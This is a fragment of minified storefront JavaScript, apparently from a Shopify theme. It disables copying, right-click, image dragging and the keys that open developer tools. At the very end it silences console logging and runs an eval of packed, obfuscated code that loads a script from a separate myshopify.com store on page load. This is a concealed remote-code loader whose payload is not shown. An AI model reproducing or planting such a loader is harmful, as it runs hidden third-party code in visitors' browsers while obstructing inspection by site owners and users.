'+Shopify.translation.posted_successfully+"</p>";i.innerHTML=e}).catch(()=>{console.log(t),429==t.status&&console.log("Allow default window redirection for challenge"),i.classList.remove("no-challenge"),i.submit()})})}),Shopify.theme_settings.enable_security){let e,t,i,n,o,s;(e=window.navigator.userAgent.match(/mobi/i))?(t=document.createElement("style"),t.type="text/css",t.innerHTML="body {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}",document.head.appendChild(t),i=document.createElement("style"),i.type="text/css",i.innerHTML="img {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;}a > img {pointer-events: auto;}.flex-control-thumbs li > img {pointer-events: auto;}",document.head.appendChild(i),document.addEventListener("contextmenu",function(e){"img"===(e.target||e.srcElement).tagName.toLowerCase()&&e.preventDefault()})):(document.addEventListener("contextmenu",function(e){"input"!==(e.target||e.srcElement).tagName.toLowerCase()&&"textarea"!==(e.target||e.srcElement).tagName.toLowerCase()&&e.preventDefault()}),document.addEventListener("contextmenu",function(e){"input"!==(e.target||e.srcElement).tagName.toLowerCase()&&"textarea"!==(e.target||e.srcElement).tagName.toLowerCase()&&(e.target||e.srcElement).innerText&&e.preventDefault()}),n=document.createElement("style"),n.type="text/css",n.innerHTML="body {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.powr-countdown-timer iframe {pointer-events: none;}",document.head.appendChild(n),document.addEventListener("mousedown",function(e){"img"===(e.target||e.srcElement).tagName.toLowerCase()&&2==e.which&&e.preventDefault()}),document.addEventListener("contextmenu",function(e){"img"===(e.target||e.srcElement).tagName.toLowerCase()&&e.preventDefault()}),o=document.createElement("style"),o.type="text/css",o.innerHTML="img {-webkit-user-drag: none;user-drag: none;}",document.head.appendChild(o),s=function(){document.body.setAttribute("ondragstart","return false;"),document.body.setAttribute("ondrop","return false;")},"complete"===document.readyState?s():document.addEventListener("DOMContentLoaded",s),document.addEventListener("contextmenu",function(e){(e.target||e.srcElement).style.backgroundImage&&e.preventDefault()}),document.addEventListener("copy",function(e){"input"!==(e.target||e.srcElement).tagName.toLowerCase()&&"textarea"!==(e.target||e.srcElement).tagName.toLowerCase()&&e.preventDefault()}),document.addEventListener("cut",function(e){"input"!=(e.target||e.srcElement).tagName.toLowerCase()&&"textarea"!=(e.target||e.srcElement).tagName.toLowerCase()&&e.preventDefault()}));var q=window.location.href,L=document.getElementById("SortBy");if(L)for(var E=0;E<L.length;E++)"best-selling"==L.options[E].value&&L.remove(E);-1<document.location.href.indexOf(q+"/collections/all?sort_by=best-selling")&&(document.location.href=q+"/collections/all"),e||(document.addEventListener("keydown",function(e){("F12"===e.code||e.ctrlKey&&e.shiftKey&&"KeyI"===e.code)&&(e.preventDefault(),e.stopPropagation(),alert(Shopify.translation.security.disabled))}),document.addEventListener("keydown",function(e){return!e.ctrlKey||"KeyC"!==e.code&&"KeyV"!==e.code&&"KeyU"!==e.code&&"ControlLeft"!==e.code&&"ControlRight"!==e.code&&"KeyU"!==e.code||alert(Shopify.translation.security.disabled)}),document.addEventListener("keydpress",function(e){"PrintScreen"===e.code&&(e.preventDefault(),e.stopPropagation(),navigator.clipboard.writeText(""),alert(Shopify.translation.security.screenshot))}),document.querySelectorAll("video").forEach(e=>{e.setAttribute("controlsList","nodownload")})),document.addEventListener("keypress",function(e){return("F4"!==e.code&&"KeyS"!==e.code||!e.ctrlKey&&!e.metaKey)&&"pause/break"!==e.key||(e.preventDefault(),!1)}),document.addEventListener("keydown",function(e){e.ctrlKey&&"KeyS"==e.code&&(e.preventDefault(),alert(Shopify.translation.security.disabled)),((e.ctrlKey||e.metaKey)&&"KeyS"==e.code||(e.ctrlKey||e.metaKey)&&"pause/break"==e.key)&&e.preventDefault(),!e.ctrlKey||"KeyC"!==e.code&&"KeyV"!==e.code&&"KeyU"!==e.code&&"F6"!==e.code||alert(Shopify.translation.security.disabled),!e.ctrlKey||"KeyP"!=e.code&&"ShiftLeft"!==e.code&&"ShiftRight"!==e.code&&"F1"!==e.code&&"KeyP"!==e.code||(alert(Shopify.translation.security.disabled),e.cancelBubble=!0,e.preventDefault(),e.stopImmediatePropagation())})}}(),console.log=function(){};eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4 0=1.5(\'0\');0.6=\'7://8-9.a.b/c/d/e/3/f/g-h.i\';0.j=2(){};0.k=2(){l.m(\'n o 0\')};1.p.q(0);',27,27,'script|document|function||var|createElement|src|https|quickstart|41d588e3|myshopify|com|cdn|shop|t|assets|beta|170|js|onload|onerror|console|error|Error|loading|head|appendChild'.split('|'),0,{}));